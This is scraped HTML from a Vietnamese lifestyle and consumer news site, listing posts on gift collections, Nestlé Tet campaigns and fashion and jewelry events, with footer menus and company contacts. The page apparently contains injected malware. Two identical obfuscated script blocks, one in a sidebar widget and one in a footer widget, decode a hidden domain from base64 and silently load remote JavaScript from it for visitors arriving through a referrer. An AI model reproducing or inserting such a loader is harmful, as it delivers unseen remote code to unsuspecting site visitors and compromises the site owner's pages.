<h4><img class="aligncenter size-full wp-image-19648" src="http://depvaphongcach.com/wp-content/uploads/2023/10/tieudungthongminh.jpg" alt="" width="354" height="32" /></h4>
<div class="row row-collapse"  id="row-2083383777">


	<div id="col-1287718588" class="col small-12 large-12"  >
				<div class="col-inner text-left" style="background-color:rgb(255, 255, 255);" >
			
			


  
    <div class="row large-columns-1 medium-columns-1 small-columns-1 row-collapse" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-middle box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/ikachi-thoi-hon-trung-thu-xua-vao-qua-trung-thu-xanh/" class="plain" aria-label="Ikachi: Thổi hồn Trung thu xưa vào quà Trung thu xanh">
								<img width="750" height="422" src="https://depvaphongcach.com/wp-content/uploads/2024/08/TIEC-TRANG-XUA-IKACHI.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/ikachi-thoi-hon-trung-thu-xua-vao-qua-trung-thu-xanh/" class="plain">Ikachi: Thổi hồn Trung thu xưa vào quà Trung thu xanh</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-middle box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/chuoi-hoat-dong-khoi-mo-the-gioi-cua-ban-cua-nescafe-thu-hut-su-tham-gia-trai-nghiem-cua-hang-nghin-nguoi/" class="plain" aria-label="Chuỗi hoạt động “Khơi mở thế giới của bạn” của NESCAFÉ thu hút sự tham gia, trải nghiệm của hàng nghìn người">
								<img width="750" height="499" src="https://depvaphongcach.com/wp-content/uploads/2024/07/1.-NESCAFE-to-chuc-chuoi-hoat-dong-Khoi-mo-the-gioi-cua-ban.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/chuoi-hoat-dong-khoi-mo-the-gioi-cua-ban-cua-nescafe-thu-hut-su-tham-gia-trai-nghiem-cua-hang-nghin-nguoi/" class="plain">Chuỗi hoạt động “Khơi mở thế giới của bạn” của NESCAFÉ thu hút sự tham gia, trải nghiệm của hàng nghìn người</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-middle box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/chien-dich-tet-cau-du-la-duoc-cua-nestle-nhieu-hoat-dong-y-nghia-cho-nguoi-tieu-dung/" class="plain" aria-label="Chiến dịch Tết “Cầu Đủ Là Được” của Nestlé &#8211; Nhiều hoạt động ý nghĩa cho người tiêu dùng ">
								<img width="750" height="500" src="https://depvaphongcach.com/wp-content/uploads/2024/01/Nestle-trien-khai-chien-dich-Tet-2024-voi-thong-diep-_Cau-Du-La-Duoc_-trong-khong-khi-don-Tet-Nguyen-Dan-20241.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/chien-dich-tet-cau-du-la-duoc-cua-nestle-nhieu-hoat-dong-y-nghia-cho-nguoi-tieu-dung/" class="plain">Chiến dịch Tết “Cầu Đủ Là Được” của Nestlé &#8211; Nhiều hoạt động ý nghĩa cho người tiêu dùng </a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-middle box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/ikachi-tai-hien-ky-uc-tet-voi-bo-suu-tap-qua-tet-xanh-2024/" class="plain" aria-label="Ikachi tái hiện ký ức Tết với bộ sưu tập Quà Tết Xanh 2024">
								<img width="750" height="394" src="https://depvaphongcach.com/wp-content/uploads/2024/01/Qua-Tet-Xanh-Ikachi.png" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/ikachi-tai-hien-ky-uc-tet-voi-bo-suu-tap-qua-tet-xanh-2024/" class="plain">Ikachi tái hiện ký ức Tết với bộ sưu tập Quà Tết Xanh 2024</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-middle box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/nestle-khoi-dong-chien-dich-tet-2024-voi-thong-diep-cau-du-la-duoc/" class="plain" aria-label="Nestlé khởi động chiến dịch Tết 2024 với thông điệp &#8220;Cầu Đủ Là Được&#8221;">
								<img width="750" height="440" src="https://depvaphongcach.com/wp-content/uploads/2024/01/Nestle-KV-Cau-Du-La-Duoc.png" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/nestle-khoi-dong-chien-dich-tet-2024-voi-thong-diep-cau-du-la-duoc/" class="plain">Nestlé khởi động chiến dịch Tết 2024 với thông điệp &#8220;Cầu Đủ Là Được&#8221;</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div>


		</div>
					</div>

	


<style>
#row-2083383777 > .col > .col-inner {
  padding: 10px 10px 10px 10px;
}
</style>
</div>

		</div>
					</div>

	


<style>
#row-1550205464 > .col > .col-inner {
  padding: 10px 10px 10px 20px;
  background-color: rgb(240, 240, 240);
}
</style>
</div>
<div class="row"  id="row-313678820">


	<div id="col-2094121256" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
	<div class="is-border"
		style="border-width:10px 10px 10px 10px;">
	</div>
			

<h4><img class="aligncenter size-full wp-image-19649" src="http://depvaphongcach.com/wp-content/uploads/2023/10/thoitrangphukien.jpg" alt="" width="354" height="32" /></h4>
<div class="row row-collapse"  id="row-1073536087">


	<div id="col-1555401507" class="col small-12 large-12"  >
				<div class="col-inner text-left" style="background-color:rgb(255, 255, 255);" >
			
			


  
    <div class="row large-columns-1 medium-columns-1 small-columns-1 row-collapse" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/khai-truong-trung-tam-thoi-trang-viettien-mall-2000m2/" class="plain" aria-label="Khai trương trung tâm thời trang VIETTIEN MALL 2000m2">
								<img width="650" height="433" src="https://depvaphongcach.com/wp-content/uploads/2022/12/thuong-hieu-thoi-trang-viettien-mall-khai-truong-tai-quan-12-KETNOIDOANHNHAN-4-1.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/khai-truong-trung-tam-thoi-trang-viettien-mall-2000m2/" class="plain">Khai trương trung tâm thời trang VIETTIEN MALL 2000m2</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/leos-wearing-thuong-hieu-thoi-trang-mang-hoi-tho-thien-nhien/" class="plain" aria-label="Leo’s Wearing &#8211; Thương hiệu thời trang mang hơi thở thiên nhiên">
								<img width="1239" height="985" src="https://depvaphongcach.com/wp-content/uploads/2021/10/Leo’s-Wearing-3-1.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/leos-wearing-thuong-hieu-thoi-trang-mang-hoi-tho-thien-nhien/" class="plain">Leo’s Wearing &#8211; Thương hiệu thời trang mang hơi thở thiên nhiên</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/phim-truong-alibaba-khong-gian-chup-cuoi-va-chup-tet-sot-sinh-sich-mua-tet-2020/" class="plain" aria-label="Phim Trường Alibaba: Không Gian Chụp Cưới Và Chụp Tết Sốt Sình Sịch Mùa Tết 2020">
								<img width="960" height="640" src="https://depvaphongcach.com/wp-content/uploads/2019/12/ảnh-không-gian-Tết-33.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/phim-truong-alibaba-khong-gian-chup-cuoi-va-chup-tet-sot-sinh-sich-mua-tet-2020/" class="plain">Phim Trường Alibaba: Không Gian Chụp Cưới Và Chụp Tết Sốt Sình Sịch Mùa Tết 2020</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/tung-bung-uu-dai-tai-hoi-cho-quoc-te-trang-suc-viet-nam-vijf-2018/" class="plain" aria-label="Tưng bừng ưu đãi tại Hội chợ Quốc tế Trang sức Việt Nam &#8211; VIJF 2018">
								<img width="5520" height="3680" src="https://depvaphongcach.com/wp-content/uploads/2018/11/Hinh-4.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/tung-bung-uu-dai-tai-hoi-cho-quoc-te-trang-suc-viet-nam-vijf-2018/" class="plain">Tưng bừng ưu đãi tại Hội chợ Quốc tế Trang sức Việt Nam &#8211; VIJF 2018</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:20%;">
  						<div class="image-cover" style="padding-top:100%;">
							<a href="https://depvaphongcach.com/mua-vang-trung-vang-co-hoi-khong-the-bo-lo-taihoi-cho-quoc-te-trang-suc-viet-nam-vijf-2017/" class="plain" aria-label="Mua vàng – Trúng vàng, cơ hội không thể bỏ lỡ tại Hội chợ  Quốc tế Trang sức Việt Nam – VIJF 2017">
								<img width="448" height="299" src="https://depvaphongcach.com/wp-content/uploads/2017/11/Hinh-4.jpg" class="attachment-original size-original wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depvaphongcach.com/wp-content/uploads/2017/11/Hinh-4.jpg 448w, https://depvaphongcach.com/wp-content/uploads/2017/11/Hinh-4-300x200.jpg 300w" sizes="(max-width: 448px) 100vw, 448px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="background-color:rgb(255, 255, 255);padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://depvaphongcach.com/mua-vang-trung-vang-co-hoi-khong-the-bo-lo-taihoi-cho-quoc-te-trang-suc-viet-nam-vijf-2017/" class="plain">Mua vàng – Trúng vàng, cơ hội không thể bỏ lỡ tại Hội chợ  Quốc tế Trang sức Việt Nam – VIJF 2017</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div>


		</div>
					</div>

	


<style>
#row-1073536087 > .col > .col-inner {
  padding: 10px 10px 10px 10px;
}
</style>
</div>

		</div>
					</div>

	


<style>
#row-313678820 > .col > .col-inner {
  padding: 10px 10px 10px 20px;
  background-color: rgb(240, 240, 240);
}
</style>
</div>
	<div id="gap-751639380" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-751639380 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="row"  id="row-1672877353">


	<div id="col-1035919656" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="video video-fit mb" style="padding-top:56.25%;"><p><iframe loading="lazy" title="Let&#039;s go cùng tham quan Vườn Vô Ưu nào" width="1020" height="574" src="https://www.youtube.com/embed/d5j1VFKxHSY?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>

			  <div 
			  	class = "fb-comments" 
			  	data-href = "https://depvaphongcach.com/sap-co-vac-xin-cai-nghien-thuoc-la/"
			  	data-numposts = "10"
				data-colorscheme = "light"
				data-order-by = "social"
				data-mobile=true>
			  </div>
		  <style>
			.fb_iframe_widget_fluid_desktop iframe {
			    width: 600px !important;
			}
		  </style>
		  </div>


		</div>
					</div>

	

</div>

		</div>
		</div></div>			</div>

	
		</aside>
		<aside id="custom_html-112" class="widget_text widget-even widget-last widget-2 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div>
		</div></div>	</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row dark large-columns-6 mb-0">
	   		<div id="nav_menu-3" class="widget-odd widget-first widget-1 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-1" class="menu"><li id="menu-item-19696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19696"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/">SỐNG ẨM THỰC</a></li>
<li id="menu-item-19697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19697"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/khuyen-mai-giam-gia/">Khuyến mãi &#8211; Giảm giá</a></li>
<li id="menu-item-19698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19698"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/mon-an-hap-dan/">Món ăn hấp dẫn</a></li>
<li id="menu-item-19699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19699"><a href="https://depvaphongcach.com/chuyen-muc/song-am-thuc/quan-phong-cach/">Quán Phong Cách</a></li>
</ul></div></div><div id="nav_menu-4" class="widget-even widget-2 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-19700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19700"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/">SỐNG DU LỊCH</a></li>
<li id="menu-item-19701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19701"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/hotel-dang-cap/">Hotel đẵng cấp</a></li>
<li id="menu-item-19702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19702"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/resort-dep/">Resort đẹp</a></li>
<li id="menu-item-19703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19703"><a href="https://depvaphongcach.com/chuyen-muc/song-du-lich/the-gioi-muon-mau/">Thế giới muôn màu</a></li>
</ul></div></div><div id="nav_menu-5" class="widget-odd widget-3 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-3" class="menu"><li id="menu-item-19704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19704"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/">SỐNG KHỎE</a></li>
<li id="menu-item-19705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19705"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/event-news/">Event News</a></li>
<li id="menu-item-19706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19706"><a href="https://depvaphongcach.com/chuyen-muc/song-khoe/health/">Health</a></li>
</ul></div></div><div id="nav_menu-6" class="widget-even widget-4 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-4-container"><ul id="menu-footer-menu-4" class="menu"><li id="menu-item-19707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19707"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/">SỐNG LÀM ĐẸP</a></li>
<li id="menu-item-19708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19708"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/body-beauty/">Body Beauty</a></li>
<li id="menu-item-19709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19709"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/events-style/">Events Style</a></li>
<li id="menu-item-19710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19710"><a href="https://depvaphongcach.com/chuyen-muc/song-lam-dep/makeup-styles/">Makeup Styles</a></li>
</ul></div></div><div id="nav_menu-7" class="widget-odd widget-5 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-5-container"><ul id="menu-footer-menu-5" class="menu"><li id="menu-item-19711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19711"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/">SỐNG PHONG CÁCH</a></li>
<li id="menu-item-19712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19712"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-kinh-doanh/">Phong cách kinh doanh</a></li>
<li id="menu-item-19713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19713"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-nghe-si/">Phong cách nghệ sĩ</a></li>
<li id="menu-item-19714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19714"><a href="https://depvaphongcach.com/chuyen-muc/song-phong-cach/phong-cach-song/">Phong cách sống</a></li>
</ul></div></div><div id="nav_menu-8" class="widget-even widget-6 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-6-container"><ul id="menu-footer-menu-6" class="menu"><li id="menu-item-19715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19715"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/">SỐNG THỜI TRANG</a></li>
<li id="menu-item-19716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19716"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/bo-suu-tap/">Bộ sưu tập</a></li>
<li id="menu-item-19717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19717"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/fashion-news/">Fashion News</a></li>
<li id="menu-item-19718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19718"><a href="https://depvaphongcach.com/chuyen-muc/song-thoi-trang/phu-kien-styles/">Phụ kiện styles</a></li>
</ul></div></div><div id="nav_menu-9" class="widget-odd widget-7 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-7-container"><ul id="menu-footer-menu-7" class="menu"><li id="menu-item-19723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19723"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/">SỐNG THƯ GIÃN</a></li>
<li id="menu-item-19724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19724"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/nghe-thuat-song/">Nghệ thuật sống</a></li>
<li id="menu-item-19725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19725"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/song-thien/">Sống thiền</a></li>
<li id="menu-item-19726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19726"><a href="https://depvaphongcach.com/chuyen-muc/song-thu-gian/song-vui/">Sống vui</a></li>
</ul></div></div><div id="nav_menu-10" class="widget-even widget-8 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-8-container"><ul id="menu-footer-menu-8" class="menu"><li id="menu-item-19727" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19727"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/">SỐNG TRI THỨC</a></li>
<li id="menu-item-19728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19728"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/giai-tri/">Giải trí</a></li>
<li id="menu-item-19729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19729"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/phim-hay/">Phim hay</a></li>
<li id="menu-item-19730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19730"><a href="https://depvaphongcach.com/chuyen-muc/song-tri-thuc/sach-hay/">Sách hay</a></li>
</ul></div></div><div id="nav_menu-11" class="widget-odd widget-9 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-9-container"><ul id="menu-footer-menu-9" class="menu"><li id="menu-item-19731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19731"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/">SỐNG YÊU VÀ CƯỚI</a></li>
<li id="menu-item-19732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19732"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/ao-cuoi-style/">Áo cưới Style</a></li>
<li id="menu-item-19733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19733"><a href="https://depvaphongcach.com/chuyen-muc/song-yeu-va-cuoi/dich-vu-cuoi/">Dịch vụ Cưới</a></li>
</ul></div></div><div id="nav_menu-12" class="widget-even widget-10 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-10-container"><ul id="menu-footer-menu-10" class="menu"><li id="menu-item-19734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19734"><a href="https://depvaphongcach.com/chuyen-muc/thong-tin-doanh-nghiep-dich-vu-an-uong-thu-gian/">ĂN UỐNG &#8211; THƯ GIÃN</a></li>
</ul></div></div><div id="nav_menu-13" class="widget-odd widget-11 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-11-container"><ul id="menu-footer-menu-11" class="menu"><li id="menu-item-19735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19735"><a href="https://depvaphongcach.com/chuyen-muc/thong-tin-doanh-nghiep-my-pham-spa/">MỸ PHẨM &#8211; SPA</a></li>
</ul></div></div><div id="nav_menu-14" class="widget-even widget-12 col pb-0 widget widget_nav_menu"><div class="menu-footer-menu-12-container"><ul id="menu-footer-menu-12" class="menu"><li id="menu-item-19736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19736"><a href="https://depvaphongcach.com/chuyen-muc/thong-tin-doanh-nghiep-thoi-trang-va-phu-kien/">THỜI TRANG VÀ PHỤ KIỆN</a></li>
<li id="menu-item-19737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19737"><a href="https://depvaphongcach.com/chuyen-muc/thong-tin-doanh-nghiep-tieu-dung-thong-minh/">TIÊU DÙNG THÔNG MINH</a></li>
</ul></div></div><div id="custom_html-113" class="widget_text widget-odd widget-last widget-13 col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 ">
		<div class="row large-columns-3 mb-0">
	   		
		<div id="block_widget-3" class="widget-odd widget-first widget-1 col pb-0 widget block_widget">
		<span class="widget-title">THEO DÕI DEPVAPHONGCACH.COM</span><div class="is-divider small"></div>
		<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" ><i class="icon-facebook" ></i>Facebook</span><b></b><a href="https://www.facebook.com/" target=""><i class="icon-angle-right" ></i></a></h3></div>

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" ><i class="icon-tiktok" ></i>Tiktok</span><b></b><a href="https://www.facebook.com/" target=""><i class="icon-angle-right" ></i></a></h3></div>

<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" ><i class="icon-youtube" ></i>Youtube</span><b></b><a href="https://www.facebook.com/" target=""><i class="icon-angle-right" ></i></a></h3></div>
		</div>
		<div id="text-2" class="widget-even widget-2 col pb-0 widget widget_text"><span class="widget-title">DEPVAPHONGCACH.COM</span><div class="is-divider small"></div>			<div class="textwidget"><p>CÔNG TY TNHH THƯƠNG MẠI DỊCH VỤ AN TIẾN THỊNH</p>
<p>Lô A.075, Tầng 2, Tòa nhà Đông Phương, Số 685 Âu Cơ, Phường Tân Thành, Quận Tân Phú, Thành phố Hồ Chí Minh, Việt Nam</p>
<p>Thông tin liên hệ: PHẠM THỊ THU NGUYỆT</p>
<p>Email: antienthinhco@gmail.com</p>
<p>Điện thoại: 0988954680</p>
</div>
		</div><div id="tag_cloud-2" class="widget-odd widget-3 col pb-0 widget widget_tag_cloud"><span class="widget-title">Thẻ</span><div class="is-divider small"></div><div class="tagcloud"><a href="https://depvaphongcach.com/tag/big-c/" class="tag-cloud-link tag-link-90 tag-link-position-1" style="font-size: 9.1775700934579pt;" aria-label="big c (10 mục)">big c</a>
<a href="https://depvaphongcach.com/tag/bi-quyet/" class="tag-cloud-link tag-link-366 tag-link-position-2" style="font-size: 11.009345794393pt;" aria-label="bí quyết (14 mục)">bí quyết</a>
<a href="https://depvaphongcach.com/tag/bo-suu-tap/" class="tag-cloud-link tag-link-211 tag-link-position-3" style="font-size: 9.1775700934579pt;" aria-label="Bộ sưu tập (10 mục)">Bộ sưu tập</a>
<a href="https://depvaphongcach.com/tag/cham-soc-da/" class="tag-cloud-link tag-link-580 tag-link-position-4" style="font-size: 12.056074766355pt;" aria-label="chăm sóc da (17 mục)">chăm sóc da</a>
<a href="https://depvaphongcach.com/tag/doanh-nhan/" class="tag-cloud-link tag-link-333 tag-link-position-5" style="font-size: 8pt;" aria-label="Doanh Nhân (8 mục)">Doanh Nhân</a>
